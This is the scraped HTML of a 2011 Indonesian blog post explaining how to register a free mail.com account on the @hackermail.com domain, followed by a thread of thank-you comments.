  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' itemprop='url'><span itemprop='title'>Tips and Trick</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Cara Buat Email Pake Domain hackermail.com
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html#comment-form' onclick=''>
25</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html'>Cara Buat Email Pake Domain hackermail.com</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2011-12-12T19:52:00+07:00'>Senin, Desember 12, 2011</abbr></span><div class='clear'></div></div>
<div id='summary4287226684219312407'><div id='aim14287226684219312407'></div>
<div id='aim24287226684219312407'>
<div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div style="text-align: left;"><span style="font-family: inherit;"><span class="Apple-style-span" style="color: orange;"><b><a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a></b></span> -&nbsp;Mungkin kita sudah sering mendengar domain email seperti @yahoo.com @gmail.com @hotmail.com dan @email yang lain&#8211;lain. Suatu hari ketika saya bermain internet di hotspot, saya melihat seorang om&#8211;om yg mempunyai email seperti ini [email]emailomitu@consultant.com[/email], kemudian pada hari ini juga saya melihat seseorang yg mempunyai email seperti ini [email]emailseseorang@hackermail.com[/email], Mantap bukan email mereka ?</span><br />
<span style="font-family: inherit;"><br />
</span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvSAk98_sVB00CoHF6YuJ0grLBqPleRUp8GQD6Kg9E03owVKxUyu1h0Yb2Y0iYsha65KMPHfJUTYwMPuM4pOpFa-Qz20bNZAAyzcC8Bqc3rB1B2ftX4udwPatktRAfjvc3Nkn6hrZlzy6k/s1600/images+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img border="0" height="182" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvSAk98_sVB00CoHF6YuJ0grLBqPleRUp8GQD6Kg9E03owVKxUyu1h0Yb2Y0iYsha65KMPHfJUTYwMPuM4pOpFa-Qz20bNZAAyzcC8Bqc3rB1B2ftX4udwPatktRAfjvc3Nkn6hrZlzy6k/s200/images+%25281%2529.jpg" width="200" /></span></a></div><div style="text-align: center;"><div style="text-align: left;"><span style="font-family: inherit;">Pertama saya tidak percaya kalau ada domain email @hackermail.com, kemudian saya mencoba menelusurinya melalui browser Mozilla saya dengan url </span><span class="Apple-style-span" style="color: lime; font-family: inherit;">&#8220;</span><a href="http://www.hackermail.com/%E2%80%9D" style="font-family: inherit; font-weight: bold;" target="_blank"><span class="Apple-style-span" style="color: lime;">http://www.hackermail.com/</span></a><a href="http://www.hackermail.com/%E2%80%9D" style="font-family: inherit; font-weight: bold;" target="_blank"><span class="Apple-style-span" style="color: lime;">&#8221;</span></a><span style="font-family: inherit;">&nbsp;ternyata saya langsung di arahkan ke </span><span class="Apple-style-span" style="color: lime; font-family: inherit;">&#8220;<a href="http://www.mail.com/%E2%80%9D" style="font-weight: bold;" target="_blank"><span class="Apple-style-span" style="color: lime;">http://www.mail.com/&#8221;</span></a></span><span style="font-family: inherit;">&nbsp;dan ternyata lagi web ini adalah vendor penyedia domain email @hackermail.com, ternyata saya juga bisa membuat email dengan nama [email]david_michael@hackermail.com[/email] &gt;&gt; jadi terlihat sedikit sangar dengan email seperti ini.&nbsp;Tenang anda juga bisa membuatnya, ini dia step by stepnya cekidot langsung ya...</span></div><div style="text-align: left;"><span style="font-family: inherit;"><br />
</span></div></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEw_qVC4l7OZbpMfi-iJSsyVrfWiVmB-zf4w1s9pPtn68B0lCV5ohKzJ3CEKalQF6LrwnCmdvShkI_2jp9GjaoEbbJBAibZtBgNbivNJu4sRYjgXg9muu8e_rW-KqBiW0T5kex2kMp9KKU/s1600/emailhackermail.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img border="0" height="76" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEw_qVC4l7OZbpMfi-iJSsyVrfWiVmB-zf4w1s9pPtn68B0lCV5ohKzJ3CEKalQF6LrwnCmdvShkI_2jp9GjaoEbbJBAibZtBgNbivNJu4sRYjgXg9muu8e_rW-KqBiW0T5kex2kMp9KKU/s320/emailhackermail.png" width="320" /></span></a></div><div style="text-align: center;"><div style="text-align: left;"><span style="font-family: inherit;"><br />
</span></div></div><div><div style="text-align: left;"><span style="font-family: inherit;">1. Buka&nbsp;<a href="http://www.mail.com/" style="font-weight: bold; text-decoration: underline !important;" target="_blank"><span class="Apple-style-span" style="color: lime;">http://www.mail.com/</span></a>&nbsp;lalu klik Sign Up Now</span></div><div style="text-align: left;"><span style="font-family: inherit;"><br />
</span></div></div><div class="separator" style="clear: both; text-align: left;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Pi1h0U39QPSTGJKLiGZqgucO66qoy79lK7480gRRym_d8uUtrXEJmGhd3KtOdKIs93iE9DeOpK33ZkY2qqIzK1pyZ_Ki54SxrYV28_-kHtoURIlQlcHNAyiF7rKPm890KWlN6c6R9mHm/s1600/emailhackermail1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img border="0" height="30" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Pi1h0U39QPSTGJKLiGZqgucO66qoy79lK7480gRRym_d8uUtrXEJmGhd3KtOdKIs93iE9DeOpK33ZkY2qqIzK1pyZ_Ki54SxrYV28_-kHtoURIlQlcHNAyiF7rKPm890KWlN6c6R9mHm/s400/emailhackermail1.jpg" width="400" /></span></a></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: inherit;"><br />
</span></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: inherit;">2. Setelah itu kamu akan dibawa ke form registrasi emailnya, isi sesuai dengan keinginan kamu, Pada bagian Choose a user name isi dengan username yg nantinya akan menjadi email kamu, dan setelah bagian @ kamu bisa memilih domain @hackermail.com yg merupakan pembagian dari Hobbies sebenarnya masih banyak domain email yg bisa kamu pilih seperti @consultant.com, @mail.com, @email.com, @asia.com, dll Nah kalau udah diisi semua klik Create Account.</span></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: inherit;"><br />
</span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhffiYOTWVx-VPPEozUzUS2EsRfW0vqZDFowWSzkarPqNnVYvaV3BwNU5HWzVlerM_gZH4ZaeKu1rpWRyf9G3lvqgU35jc-MLumn1DosX0nvRrp4uONVe4gIkNsJiS3BPPyvvA4FUUOSmbQ/s1600/emailhackermail2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img border="0" height="297" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhffiYOTWVx-VPPEozUzUS2EsRfW0vqZDFowWSzkarPqNnVYvaV3BwNU5HWzVlerM_gZH4ZaeKu1rpWRyf9G3lvqgU35jc-MLumn1DosX0nvRrp4uONVe4gIkNsJiS3BPPyvvA4FUUOSmbQ/s400/emailhackermail2.jpg" width="400" /></span></a></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: inherit;"><br />
</span></div><div class="separator" style="clear: both; text-align: left;"><span class="Apple-style-span" style="font-family: inherit;">3. Kalau berhasil, nanti akan muncul page seperti ini, untuk masuk ke email kamu, klik saja You Have New Email. Sorry di bagian Security Question dan My Answer sengaja saya sensor agar email saya tidak dijebol oleh teman &#8211; teman sekalian yg melihat tutorial ini hehehe peace dah!</span></div><div class="separator" style="clear: both; text-align: left;"><span class="Apple-style-span" style="font-family: inherit;"><br />
</span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc4ctJ5Rxky52plPy6xG4OrTPwCagTso-bq5Olqiy31kkwJWOHQFLllAWRuQfFYDwkCKOn3ZwxghuyDPltD6jiVLhdDSTS90aZbm_HEfmq1fIRMx2M2Zz6VvM9O7IcJeVTXWGK_UsOYURg/s1600/emailhackermail3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img border="0" height="195" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc4ctJ5Rxky52plPy6xG4OrTPwCagTso-bq5Olqiy31kkwJWOHQFLllAWRuQfFYDwkCKOn3ZwxghuyDPltD6jiVLhdDSTS90aZbm_HEfmq1fIRMx2M2Zz6VvM9O7IcJeVTXWGK_UsOYURg/s400/emailhackermail3.jpg" width="400" /></span></a></div><div style="text-align: left;"><span style="font-family: inherit;"><br />
</span></div><div style="text-align: left;"><span style="font-family: inherit;">4. Nah, bagaimana? gampang bukan tutorialnya ? Selamat ya.. sekarang kamu sudah punya email dengan domain @hackermail.com, jadi terlihat lebih sangarkan?</span><br />
<span style="font-family: inherit;"><br />
</span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeju4DBysqVAP6g3pOpfQ0QpBMeu7pFu0sKJuwkBbQiUSHG7dl8MbL_u6kSChVdtynqqm3j4SLiQxdik7ZRBgkLBHRXcYrc-I3ZEVFQ3oJgrtvKCBW5Ugvkf4iudPeAJuC-GxY8cgryfnU/s1600/emailhackermail4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeju4DBysqVAP6g3pOpfQ0QpBMeu7pFu0sKJuwkBbQiUSHG7dl8MbL_u6kSChVdtynqqm3j4SLiQxdik7ZRBgkLBHRXcYrc-I3ZEVFQ3oJgrtvKCBW5Ugvkf4iudPeAJuC-GxY8cgryfnU/s400/emailhackermail4.jpg" width="400" /></span></a></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: inherit;"><br />
</span></div><div class="separator" style="clear: both; text-align: left;"><span style="font-family: inherit;">Sumber:&nbsp;<a href="http://archive.kaskus.us/thread/5324200">Kaskus</a></span></div></div><br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Cara Buat Email Pake Domain hackermail.com' data-url='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Tips and Trick?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2011-12-12T19:52:00+07:00'>
Senin, Desember 12, 2011</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' rel='nofollow'>Tips and Trick</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
25
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7911666649023775283'>
<a name='c7911666649023775283'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00505761653864613535" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7911666649023775283-00505761653864613535"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00505761653864613535' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7911666649023775283'>
<p>
amankan yang pertamanya dolo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323695129862#c7911666649023775283' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-1136045488'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7911666649023775283' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6137027624006082475'>
<a name='c6137027624006082475'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00505761653864613535" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6137027624006082475-00505761653864613535"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00505761653864613535' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6137027624006082475'>
<p>
sekalian nice info masbro tak cobain dolo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323695198686#c6137027624006082475' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-1136045488'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6137027624006082475' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5932842823423899048'>
<a name='c5932842823423899048'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5932842823423899048-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Wahid Sahidu: Selamat gan atas pertamaxnya... :D<br /><br />silahkan gan, mumpung masih anget :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323695721463#c5932842823423899048' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5932842823423899048' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4523951935265724937'>
<a name='c4523951935265724937'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06237995128299522413" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4523951935265724937-06237995128299522413"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rohis Facebook">

</a></span></div>
<a href='https://www.blogger.com/profile/06237995128299522413' rel='nofollow' target='_blank'>Rohis Facebook</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4523951935265724937'>
<p>
mantap share sob... *smile
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323696193354#c4523951935265724937' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-1692913880'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4523951935265724937' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3269722889147885417'>
<a name='c3269722889147885417'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00672594120140927718" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3269722889147885417-00672594120140927718"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kangmush">

</a></span></div>
<a href='https://www.blogger.com/profile/00672594120140927718' rel='nofollow' target='_blank'>Kangmush</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3269722889147885417'>
<p>
baru dengar tuh,nyoba ah buat koleksi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323697050081#c3269722889147885417' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-1357519985'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3269722889147885417' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7895058686598074617'>
<a name='c7895058686598074617'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7895058686598074617-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Rohis Dacebook: makasih gan :)<br /><br />@Wong Konsel: monggo gan :) semoga berhasil...</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323698391443#c7895058686598074617' title='comment permalink'>
Senin, 12 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7895058686598074617' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2129175796030451827'>
<a name='c2129175796030451827'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02201483292925507417" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2129175796030451827-02201483292925507417"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="oM Boy">

</a></span></div>
<a href='https://www.blogger.com/profile/02201483292925507417' rel='nofollow' target='_blank'>oM Boy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2129175796030451827'>
<p>
cobain dulu ya sob.biar agak kerenan dikit email gw.hahaa..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323710359168#c2129175796030451827' title='comment permalink'>
Selasa, 13 Desember, 2011
<span class='item-control blog-admin pid-981610357'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2129175796030451827' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7224533432422616779'>
<a name='c7224533432422616779'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05254142598978415313" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7224533432422616779-05254142598978415313"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Henry Lamsihar">

</a></span></div>
<a href='https://www.blogger.com/profile/05254142598978415313' rel='nofollow' target='_blank'>Henry Lamsihar</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7224533432422616779'>
<p>
kalo punya domain, apa gunanya ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323759885293#c7224533432422616779' title='comment permalink'>
Selasa, 13 Desember, 2011
<span class='item-control blog-admin pid-876375070'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7224533432422616779' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2977414194880477069'>
<a name='c2977414194880477069'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03317293660768414338" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2977414194880477069-03317293660768414338"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEqt8VA58qLVrlcv1p8bLE5RkI6rKgdvwZLEY1KUCSJo5VDEBj83kQWqIO99Pq4Y_V9z3p-wqVuwN5MDrXWY-DBLvXPDVMPlpTmSxwM_eyetMfqVcVolRrutSbNV01RzU/s45-c/image.tempointeraktif.com.jpg" alt="" title="Admin ./Boriel Cyber++==">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEqt8VA58qLVrlcv1p8bLE5RkI6rKgdvwZLEY1KUCSJo5VDEBj83kQWqIO99Pq4Y_V9z3p-wqVuwN5MDrXWY-DBLvXPDVMPlpTmSxwM_eyetMfqVcVolRrutSbNV01RzU/s45-c/image.tempointeraktif.com.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03317293660768414338' rel='nofollow' target='_blank'>Admin ./Boriel Cyber++==</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2977414194880477069'>
<p>
Ok gan,,..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html?showComment=1323766529080#c2977414194880477069' title='comment permalink'>
Selasa, 13 Desember, 2011
<span class='item-control blog-admin pid-1927239052'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2977414194880477069' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
